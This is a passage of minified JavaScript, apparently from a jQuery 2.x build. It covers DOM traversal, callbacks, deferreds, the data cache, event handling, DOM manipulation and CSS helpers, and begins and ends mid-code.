for(e=0;i>e;e++)if(K.contains(r[e],this))return!0}));for(e=0;i>e;e++)K.find(t,r[e],n);return n=this.pushStack(i>1?K.unique(n):n),n.selector=this.selector?this.selector+" "+t:t,n},filter:function(t){return this.pushStack(n(this,t||[],!1))},not:function(t){return this.pushStack(n(this,t||[],!0))},is:function(t){return!!n(this,"string"==typeof t&&st.test(t)?K(t):t||[],!1).length}});var lt,ct=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ut=K.fn.init=function(t,e){var i,n;if(!t)return this;if("string"==typeof t){if(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:ct.exec(t),!i||!i[1]&&e)return!e||e.jquery?(e||lt).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof K?e[0]:e,K.merge(this,K.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:Q,!0)),ot.test(i[1])&&K.isPlainObject(e))for(i in e)K.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return n=Q.getElementById(i[2]),n&&n.parentNode&&(this.length=1,this[0]=n),this.context=Q,this.selector=t,this}return t.nodeType?(this.context=this[0]=t,this.length=1,this):K.isFunction(t)?"undefined"!=typeof lt.ready?lt.ready(t):t(K):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),K.makeArray(t,this))};ut.prototype=K.fn,lt=K(Q);var ht=/^(?:parents|prev(?:Until|All))/,dt={children:!0,contents:!0,next:!0,prev:!0};K.extend({dir:function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&K(t).is(i))break;n.push(t)}return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),K.fn.extend({has:function(t){var e=K(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(K.contains(this,e[t]))return!0})},closest:function(t,e){for(var i,n=0,r=this.length,s=[],o=st.test(t)||"string"!=typeof t?K(t,e||this.context):0;r>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(o?o.index(i)>-1:1===i.nodeType&&K.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?K.unique(s):s)},index:function(t){return t?"string"==typeof t?W.call(K(t),this[0]):W.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(K.unique(K.merge(this.get(),K(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),K.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return K.dir(t,"parentNode")},parentsUntil:function(t,e,i){return K.dir(t,"parentNode",i)},next:function(t){return r(t,"nextSibling")},prev:function(t){return r(t,"previousSibling")},nextAll:function(t){return K.dir(t,"nextSibling")},prevAll:function(t){return K.dir(t,"previousSibling")},nextUntil:function(t,e,i){return K.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return K.dir(t,"previousSibling",i)},siblings:function(t){return K.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return K.sibling(t.firstChild)},contents:function(t){return t.contentDocument||K.merge([],t.childNodes)}},function(t,e){K.fn[t]=function(i,n){var r=K.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=K.filter(n,r)),this.length>1&&(dt[t]||K.unique(r),ht.test(t)&&r.reverse()),this.pushStack(r)}});var pt=/\S+/g,ft={};K.Callbacks=function(t){t="string"==typeof t?ft[t]||s(t):K.extend({},t);var e,i,n,r,o,a,l=[],c=!t.once&&[],u=function(s){for(e=t.memory&&s,i=!0,a=r||0,r=0,o=l.length,n=!0;l&&o>a;a++)if(l[a].apply(s[0],s[1])===!1&&t.stopOnFalse){e=!1;break}n=!1,l&&(c?c.length&&u(c.shift()):e?l=[]:h.disable())},h={add:function(){if(l){var i=l.length;!function s(e){K.each(e,function(e,i){var n=K.type(i);"function"===n?t.unique&&h.has(i)||l.push(i):i&&i.length&&"string"!==n&&s(i)})}(arguments),n?o=l.length:e&&(r=i,u(e))}return this},remove:function(){return l&&K.each(arguments,function(t,e){for(var i;(i=K.inArray(e,l,i))>-1;)l.splice(i,1),n&&(o>=i&&o--,a>=i&&a--)}),this},has:function(t){return t?K.inArray(t,l)>-1:!(!l||!l.length)},empty:function(){return l=[],o=0,this},disable:function(){return l=c=e=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,e||h.disable(),this},locked:function(){return!c},fireWith:function(t,e){return!l||i&&!c||(e=e||[],e=[t,e.slice?e.slice():e],n?c.push(e):u(e)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!i}};return h},K.extend({Deferred:function(t){var e=[["resolve","done",K.Callbacks("once memory"),"resolved"],["reject","fail",K.Callbacks("once memory"),"rejected"],["notify","progress",K.Callbacks("memory")]],i="pending",n={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},then:function(){var t=arguments;return K.Deferred(function(i){K.each(e,function(e,s){var o=K.isFunction(t[e])&&t[e];r[s[1]](function(){var t=o&&o.apply(this,arguments);t&&K.isFunction(t.promise)?t.promise().done(i.resolve).fail(i.reject).progress(i.notify):i[s[0]+"With"](this===n?i.promise():this,o?[t]:arguments)})}),t=null}).promise()},promise:function(t){return null!=t?K.extend(t,n):n}},r={};return n.pipe=n.then,K.each(e,function(t,s){var o=s[2],a=s[3];n[s[1]]=o.add,a&&o.add(function(){i=a},e[1^t][2].disable,e[2][2].lock),r[s[0]]=function(){return r[s[0]+"With"](this===r?n:this,arguments),this},r[s[0]+"With"]=o.fireWith}),n.promise(r),t&&t.call(r,r),r},when:function(t){var e,i,n,r=0,s=X.call(arguments),o=s.length,a=1!==o||t&&K.isFunction(t.promise)?o:0,l=1===a?t:K.Deferred(),c=function(t,i,n){return function(r){i[t]=this,n[t]=arguments.length>1?X.call(arguments):r,n===e?l.notifyWith(i,n):--a||l.resolveWith(i,n)}};if(o>1)for(e=new Array(o),i=new Array(o),n=new Array(o);o>r;r++)s[r]&&K.isFunction(s[r].promise)?s[r].promise().done(c(r,n,s)).fail(l.reject).progress(c(r,i,e)):--a;return a||l.resolveWith(n,s),l.promise()}});var mt;K.fn.ready=function(t){return K.ready.promise().done(t),this},K.extend({isReady:!1,readyWait:1,holdReady:function(t){t?K.readyWait++:K.ready(!0)},ready:function(t){(t===!0?--K.readyWait:K.isReady)||(K.isReady=!0,t!==!0&&--K.readyWait>0||(mt.resolveWith(Q,[K]),K.fn.triggerHandler&&(K(Q).triggerHandler("ready"),K(Q).off("ready"))))}}),K.ready.promise=function(e){return mt||(mt=K.Deferred(),"complete"===Q.readyState?setTimeout(K.ready):(Q.addEventListener("DOMContentLoaded",o,!1),t.addEventListener("load",o,!1))),mt.promise(e)},K.ready.promise();var gt=K.access=function(t,e,i,n,r,s,o){var a=0,l=t.length,c=null==i;if("object"===K.type(i)){r=!0;for(a in i)K.access(t,e,a,i[a],!0,s,o)}else if(void 0!==n&&(r=!0,K.isFunction(n)||(o=!0),c&&(o?(e.call(t,n),e=null):(c=e,e=function(t,e,i){return c.call(K(t),i)})),e))for(;l>a;a++)e(t[a],i,o?n:n.call(t[a],a,e(t[a],i)));return r?t:c?e.call(t):l?e(t[0],i):s};K.acceptData=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},a.uid=1,a.accepts=K.acceptData,a.prototype={key:function(t){if(!a.accepts(t))return 0;var e={},i=t[this.expando];if(!i){i=a.uid++;try{e[this.expando]={value:i},Object.defineProperties(t,e)}catch(n){e[this.expando]=i,K.extend(t,e)}}return this.cache[i]||(this.cache[i]={}),i},set:function(t,e,i){var n,r=this.key(t),s=this.cache[r];if("string"==typeof e)s[e]=i;else if(K.isEmptyObject(s))K.extend(this.cache[r],e);else for(n in e)s[n]=e[n];return s},get:function(t,e){var i=this.cache[this.key(t)];return void 0===e?i:i[e]},access:function(t,e,i){var n;return void 0===e||e&&"string"==typeof e&&void 0===i?(n=this.get(t,e),void 0!==n?n:this.get(t,K.camelCase(e))):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n,r,s=this.key(t),o=this.cache[s];if(void 0===e)this.cache[s]={};else{K.isArray(e)?n=e.concat(e.map(K.camelCase)):(r=K.camelCase(e),e in o?n=[e,r]:(n=r,n=n in o?[n]:n.match(pt)||[])),i=n.length;for(;i--;)delete o[n[i]]}},hasData:function(t){return!K.isEmptyObject(this.cache[t[this.expando]]||{})},discard:function(t){t[this.expando]&&delete this.cache[t[this.expando]]}};var _t=new a,vt=new a,yt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bt=/([A-Z])/g;K.extend({hasData:function(t){return vt.hasData(t)||_t.hasData(t)},data:function(t,e,i){return vt.access(t,e,i)},removeData:function(t,e){vt.remove(t,e)},_data:function(t,e,i){return _t.access(t,e,i)},_removeData:function(t,e){_t.remove(t,e)}}),K.fn.extend({data:function(t,e){var i,n,r,s=this[0],o=s&&s.attributes;if(void 0===t){if(this.length&&(r=vt.get(s),1===s.nodeType&&!_t.get(s,"hasDataAttrs"))){for(i=o.length;i--;)o[i]&&(n=o[i].name,0===n.indexOf("data-")&&(n=K.camelCase(n.slice(5)),l(s,n,r[n])));_t.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){vt.set(this,t)}):gt(this,function(e){var i,n=K.camelCase(t);if(s&&void 0===e){if(i=vt.get(s,t),void 0!==i)return i;if(i=vt.get(s,n),void 0!==i)return i;if(i=l(s,n,void 0),void 0!==i)return i}else this.each(function(){var i=vt.get(this,n);vt.set(this,n,e),-1!==t.indexOf("-")&&void 0!==i&&vt.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){vt.remove(this,t)})}}),K.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=_t.get(t,e),i&&(!n||K.isArray(i)?n=_t.access(t,e,K.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=K.queue(t,e),n=i.length,r=i.shift(),s=K._queueHooks(t,e),o=function(){K.dequeue(t,e)};"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete s.stop,r.call(t,o,s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return _t.get(t,i)||_t.access(t,i,{empty:K.Callbacks("once memory").add(function(){_t.remove(t,[e+"queue",i])})})}}),K.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?K.queue(this[0],t):void 0===e?this:this.each(function(){var i=K.queue(this,t,e);K._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&K.dequeue(this,t)})},dequeue:function(t){return this.each(function(){K.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=K.Deferred(),s=this,o=this.length,a=function(){--n||r.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";o--;)i=_t.get(s[o],t+"queueHooks"),i&&i.empty&&(n++,i.empty.add(a));return a(),r.promise(e)}});var wt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,xt=["Top","Right","Bottom","Left"],Tt=function(t,e){return t=e||t,"none"===K.css(t,"display")||!K.contains(t.ownerDocument,t)},St=/^(?:checkbox|radio)$/i;!function(){var t=Q.createDocumentFragment(),e=t.appendChild(Q.createElement("div")),i=Q.createElement("input");i.setAttribute("type","radio"),i.setAttribute("checked","checked"),i.setAttribute("name","t"),e.appendChild(i),J.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",J.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var kt="undefined";J.focusinBubbles="onfocusin"in t;var Et=/^key/,jt=/^(?:mouse|pointer|contextmenu)|click/,Ct=/^(?:focusinfocus|focusoutblur)$/,At=/^([^.]*)(?:\.(.+)|)$/;K.event={global:{},add:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,m,g=_t.get(t);if(g)for(i.handler&&(s=i,i=s.handler,r=s.selector),i.guid||(i.guid=K.guid++),(l=g.events)||(l=g.events={}),(o=g.handle)||(o=g.handle=function(e){return typeof K!==kt&&K.event.triggered!==e.type?K.event.dispatch.apply(t,arguments):void 0}),e=(e||"").match(pt)||[""],c=e.length;c--;)a=At.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p&&(h=K.event.special[p]||{},p=(r?h.delegateType:h.bindType)||p,h=K.event.special[p]||{},u=K.extend({type:p,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&K.expr.match.needsContext.test(r),namespace:f.join(".")},s),(d=l[p])||(d=l[p]=[],d.delegateCount=0,h.setup&&h.setup.call(t,n,f,o)!==!1||t.addEventListener&&t.addEventListener(p,o,!1)),h.add&&(h.add.call(t,u),u.handler.guid||(u.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,u):d.push(u),K.event.global[p]=!0)},remove:function(t,e,i,n,r){var s,o,a,l,c,u,h,d,p,f,m,g=_t.hasData(t)&&_t.get(t);if(g&&(l=g.events)){for(e=(e||"").match(pt)||[""],c=e.length;c--;)if(a=At.exec(e[c])||[],p=m=a[1],f=(a[2]||"").split(".").sort(),p){for(h=K.event.special[p]||{},p=(n?h.delegateType:h.bindType)||p,d=l[p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=d.length;s--;)u=d[s],!r&&m!==u.origType||i&&i.guid!==u.guid||a&&!a.test(u.namespace)||n&&n!==u.selector&&("**"!==n||!u.selector)||(d.splice(s,1),u.selector&&d.delegateCount--,h.remove&&h.remove.call(t,u));o&&!d.length&&(h.teardown&&h.teardown.call(t,f,g.handle)!==!1||K.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)K.event.remove(t,p+e[c],i,n,!0);K.isEmptyObject(l)&&(delete g.handle,_t.remove(t,"events"))}},trigger:function(e,i,n,r){var s,o,a,l,c,u,h,d=[n||Q],p=G.call(e,"type")?e.type:e,f=G.call(e,"namespace")?e.namespace.split("."):[];if(o=a=n=n||Q,3!==n.nodeType&&8!==n.nodeType&&!Ct.test(p+K.event.triggered)&&(p.indexOf(".")>=0&&(f=p.split("."),p=f.shift(),f.sort()),c=p.indexOf(":")<0&&"on"+p,e=e[K.expando]?e:new K.Event(p,"object"==typeof e&&e),e.isTrigger=r?2:3,e.namespace=f.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:K.makeArray(i,[e]),h=K.event.special[p]||{},r||!h.trigger||h.trigger.apply(n,i)!==!1)){if(!r&&!h.noBubble&&!K.isWindow(n)){for(l=h.delegateType||p,Ct.test(l+p)||(o=o.parentNode);o;o=o.parentNode)d.push(o),a=o;a===(n.ownerDocument||Q)&&d.push(a.defaultView||a.parentWindow||t)}for(s=0;(o=d[s++])&&!e.isPropagationStopped();)e.type=s>1?l:h.bindType||p,u=(_t.get(o,"events")||{})[e.type]&&_t.get(o,"handle"),u&&u.apply(o,i),u=c&&o[c],u&&u.apply&&K.acceptData(o)&&(e.result=u.apply(o,i),e.result===!1&&e.preventDefault());return e.type=p,r||e.isDefaultPrevented()||h._default&&h._default.apply(d.pop(),i)!==!1||!K.acceptData(n)||c&&K.isFunction(n[p])&&!K.isWindow(n)&&(a=n[c],a&&(n[c]=null),K.event.triggered=p,n[p](),K.event.triggered=void 0,a&&(n[c]=a)),e.result}},dispatch:function(t){t=K.event.fix(t);var e,i,n,r,s,o=[],a=X.call(arguments),l=(_t.get(this,"events")||{})[t.type]||[],c=K.event.special[t.type]||{};if(a[0]=t,t.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,t)!==!1){for(o=K.event.handlers.call(this,t,l),e=0;(r=o[e++])&&!t.isPropagationStopped();)for(t.currentTarget=r.elem,i=0;(s=r.handlers[i++])&&!t.isImmediatePropagationStopped();)(!t.namespace_re||t.namespace_re.test(s.namespace))&&(t.handleObj=s,t.data=s.data,n=((K.event.special[s.origType]||{}).handle||s.handler).apply(r.elem,a),void 0!==n&&(t.result=n)===!1&&(t.preventDefault(),t.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,r,s,o=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!==this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==t.type){for(n=[],i=0;a>i;i++)s=e[i],r=s.selector+" ",void 0===n[r]&&(n[r]=s.needsContext?K(r,this).index(l)>=0:K.find(r,this,null,[l]).length),n[r]&&n.push(s);n.length&&o.push({elem:l,handlers:n})}return a<e.length&&o.push({elem:this,handlers:e.slice(a)}),o},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,r,s=e.button;return null==t.pageX&&null!=e.clientX&&(i=t.target.ownerDocument||Q,n=i.documentElement,r=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),t.which||void 0===s||(t.which=1&s?1:2&s?3:4&s?2:0),t}},fix:function(t){if(t[K.expando])return t;var e,i,n,r=t.type,s=t,o=this.fixHooks[r];for(o||(this.fixHooks[r]=o=jt.test(r)?this.mouseHooks:Et.test(r)?this.keyHooks:{}),n=o.props?this.props.concat(o.props):this.props,t=new K.Event(s),e=n.length;e--;)i=n[e],t[i]=s[i];return t.target||(t.target=Q),3===t.target.nodeType&&(t.target=t.target.parentNode),o.filter?o.filter(t,s):t},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==h()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===h()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&K.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(t){return K.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){var r=K.extend(new K.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?K.event.trigger(r,null,e):K.event.dispatch.call(e,r),r.isDefaultPrevented()&&i.preventDefault()}},K.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)},K.Event=function(t,e){return this instanceof K.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&t.returnValue===!1?c:u):this.type=t,e&&K.extend(this,e),this.timeStamp=t&&t.timeStamp||K.now(),void(this[K.expando]=!0)):new K.Event(t,e)},K.Event.prototype={isDefaultPrevented:u,isPropagationStopped:u,isImmediatePropagationStopped:u,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=c,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=c,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=c,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},K.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){K.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,r=t.relatedTarget,s=t.handleObj;return(!r||r!==n&&!K.contains(n,r))&&(t.type=s.origType,i=s.handler.apply(this,arguments),t.type=e),i}}}),J.focusinBubbles||K.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){K.event.simulate(e,t.target,K.event.fix(t),!0)};K.event.special[e]={setup:function(){var n=this.ownerDocument||this,r=_t.access(n,e);r||n.addEventListener(t,i,!0),_t.access(n,e,(r||0)+1)},teardown:function(){var n=this.ownerDocument||this,r=_t.access(n,e)-1;r?_t.access(n,e,r):(n.removeEventListener(t,i,!0),_t.remove(n,e))}}}),K.fn.extend({on:function(t,e,i,n,r){var s,o;if("object"==typeof t){"string"!=typeof e&&(i=i||e,e=void 0);for(o in t)this.on(o,e,i,t[o],r);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),n===!1)n=u;else if(!n)return this;return 1===r&&(s=n,n=function(t){return K().off(t),s.apply(this,arguments)},n.guid=s.guid||(s.guid=K.guid++)),this.each(function(){K.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,r;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,K(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return(e===!1||"function"==typeof e)&&(i=e,e=void 0),i===!1&&(i=u),this.each(function(){K.event.remove(this,t,i,e)})},trigger:function(t,e){return this.each(function(){K.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?K.event.trigger(t,e,i,!0):void 0}});var Pt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Lt=/<([\w:]+)/,Ot=/<|&#?\w+;/,Rt=/<(?:script|style|link)/i,Mt=/checked\s*(?:[^=]|=\s*.checked.)/i,It=/^$|\/(?:java|ecma)script/i,Dt=/^true\/(.*)/,Nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ft={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ft.optgroup=Ft.option,Ft.tbody=Ft.tfoot=Ft.colgroup=Ft.caption=Ft.thead,Ft.th=Ft.td,K.extend({clone:function(t,e,i){var n,r,s,o,a=t.cloneNode(!0),l=K.contains(t.ownerDocument,t);if(!(J.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||K.isXMLDoc(t)))for(o=_(a),s=_(t),n=0,r=s.length;r>n;n++)v(s[n],o[n]);if(e)if(i)for(s=s||_(t),o=o||_(a),n=0,r=s.length;r>n;n++)g(s[n],o[n]);else g(t,a);return o=_(a,"script"),o.length>0&&m(o,!l&&_(t,"script")),a},buildFragment:function(t,e,i,n){for(var r,s,o,a,l,c,u=e.createDocumentFragment(),h=[],d=0,p=t.length;p>d;d++)if(r=t[d],r||0===r)if("object"===K.type(r))K.merge(h,r.nodeType?[r]:r);else if(Ot.test(r)){for(s=s||u.appendChild(e.createElement("div")),o=(Lt.exec(r)||["",""])[1].toLowerCase(),a=Ft[o]||Ft._default,s.innerHTML=a[1]+r.replace(Pt,"<$1></$2>")+a[2],c=a[0];c--;)s=s.lastChild;K.merge(h,s.childNodes),s=u.firstChild,s.textContent=""}else h.push(e.createTextNode(r));for(u.textContent="",d=0;r=h[d++];)if((!n||-1===K.inArray(r,n))&&(l=K.contains(r.ownerDocument,r),s=_(u.appendChild(r),"script"),l&&m(s),i))for(c=0;r=s[c++];)It.test(r.type||"")&&i.push(r);return u},cleanData:function(t){for(var e,i,n,r,s=K.event.special,o=0;void 0!==(i=t[o]);o++){if(K.acceptData(i)&&(r=i[_t.expando],r&&(e=_t.cache[r]))){if(e.events)for(n in e.events)s[n]?K.event.remove(i,n):K.removeEvent(i,n,e.handle);_t.cache[r]&&delete _t.cache[r]}delete vt.cache[i[vt.expando]]}}}),K.fn.extend({text:function(t){return gt(this,function(t){return void 0===t?K.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=t)})},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=d(this,t);e.appendChild(t)}})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=d(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?K.filter(t,this):this,r=0;null!=(i=n[r]);r++)e||1!==i.nodeType||K.cleanData(_(i)),i.parentNode&&(e&&K.contains(i.ownerDocument,i)&&m(_(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(K.cleanData(_(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null==t?!1:t,e=null==e?t:e,this.map(function(){return K.clone(this,t,e)})},html:function(t){return gt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Rt.test(t)&&!Ft[(Lt.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Pt,"<$1></$2>");try{for(;n>i;i++)e=this[i]||{},1===e.nodeType&&(K.cleanData(_(e,!1)),e.innerHTML=t);e=0}catch(r){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=arguments[0];return this.domManip(arguments,function(e){t=this.parentNode,K.cleanData(_(this)),t&&t.replaceChild(e,this)}),t&&(t.length||t.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e){t=z.apply([],t);var i,n,r,s,o,a,l=0,c=this.length,u=this,h=c-1,d=t[0],m=K.isFunction(d);if(m||c>1&&"string"==typeof d&&!J.checkClone&&Mt.test(d))return this.each(function(i){var n=u.eq(i);m&&(t[0]=d.call(this,i,n.html())),n.domManip(t,e)});if(c&&(i=K.buildFragment(t,this[0].ownerDocument,!1,this),n=i.firstChild,1===i.childNodes.length&&(i=n),n)){for(r=K.map(_(i,"script"),p),s=r.length;c>l;l++)o=i,l!==h&&(o=K.clone(o,!0,!0),s&&K.merge(r,_(o,"script"))),e.call(this[l],o,l);if(s)for(a=r[r.length-1].ownerDocument,K.map(r,f),l=0;s>l;l++)o=r[l],It.test(o.type||"")&&!_t.access(o,"globalEval")&&K.contains(a,o)&&(o.src?K._evalUrl&&K._evalUrl(o.src):K.globalEval(o.textContent.replace(Nt,"")))}return this}}),K.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){K.fn[t]=function(t){for(var i,n=[],r=K(t),s=r.length-1,o=0;s>=o;o++)i=o===s?this:this.clone(!0),K(r[o])[e](i),U.apply(n,i.get());return this.pushStack(n)}});var $t,qt={},Ht=/^margin/,Bt=new RegExp("^("+wt+")(?!px)[a-z%]+$","i"),Xt=function(e){return e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView.getComputedStyle(e,null):t.getComputedStyle(e,null)};!function(){function e(){o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",o.innerHTML="",r.appendChild(s);var e=t.getComputedStyle(o,null);i="1%"!==e.top,n="4px"===e.width,r.removeChild(s)}var i,n,r=Q.documentElement,s=Q.createElement("div"),o=Q.createElement("div");o.style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",J.clearCloneStyle="content-box"===o.style.backgroundClip,s.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",s.appendChild(o),t.getComputedStyle&&K.extend(J,{pixelPosition:function(){return e(),i},boxSizingReliable:function(){return null==n&&e(),n},reliableMarginRight:function(){var e,i=o.appendChild(Q.createElement("div"));return i.style.cssText=o.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",o.style.width="1px",r.appendChild(s),e=!parseFloat(t.getComputedStyle(i,null).marginRight),r.removeChild(s),o.removeChild(i),e}}))}(),K.swap=function(t,e,i,n){var r,s,o={};for(s in e)o[s]=t.style[s],t.style[s]=e[s];r=i.apply(t,n||[]);for(s in e)t.style[s]=o[s];return r};var zt=/^(none|table(?!-c[ea]).+)/,Ut=new RegExp("^("+wt+")(.*)$","i"),Wt=new RegExp("^([+-])=("+wt+")","i"),Yt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:"0",fontWeight:"400"},Gt=["Webkit","O","Moz","ms"];K.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=w(t,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,s,o,a=K.camelCase(e),l=t.style;return e=K.cssProps[a]||(K.cssProps[a]=T(l,a)),o=K.cssHooks[e]||K.cssHooks[a],void 0===i?o&&"get"in o&&void 